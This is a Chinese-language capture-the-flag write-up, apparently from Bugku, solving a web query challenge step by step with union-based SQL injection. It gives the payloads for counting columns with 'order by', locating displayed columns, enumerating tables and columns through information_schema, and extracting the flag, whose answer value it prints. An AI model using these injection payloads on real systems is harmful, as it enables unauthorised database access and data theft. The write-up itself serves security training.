题目描述:



进入题目页面:





随便输入一点东西看看,输入1:



输入2:

初步判断这是一个查询系统,应该和SQL注入有关。



先看看回显字段个数,假设有4个回显字段,在查询框中输入语句:

1' order by 4#

正常回显:

将4改成5,再试试:

1' order by 5#

回显消失了,说明回显字段的个数是4个。

下面获取回显位置,构造语句:

-1' union select 1, 2, 3, 4#

从图中我们可以得知,表格中回显的位置是2,3,4。

选取一个位置,这里以第2个位置为例,开始获取数据库信息。



构造语句,获取表名:

-1' union select 1, group_concat(table_name), 3, 4 from information_schema.tables where table_schema=database()#

得到表名:fl4g、sc。



构造语句,查询fl4g表中的字段名:

-1' union select 1, group_concat(column_name), 3, 4 from information_schema.columns where table_name='fl4g'#

得到字段名:skctf_flag。



构造语句,查询该表中skctf_flag字段的值:

-1' union select 1, skctf_flag, 3, 4 from fl4g#

得到flag:BUGKU{Sql_INJECT0N_4813drd8hz4}

本文详细介绍了如何通过SQL注入攻击获取数据库信息的过程。首先,通过测试确定了查询系统回显字段的个数为4个,然后逐步获取了数据库的表名、字段名及具体的flag值。这一过程展示了SQL注入的基本原理和技术细节。

本文详细介绍了如何通过SQL注入攻击获取数据库信息的过程。首先,通过测试确定了查询系统回显字段的个数为4个,然后逐步获取了数据库的表名、字段名及具体的flag值。这一过程展示了SQL注入的基本原理和技术细节。

526

526

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?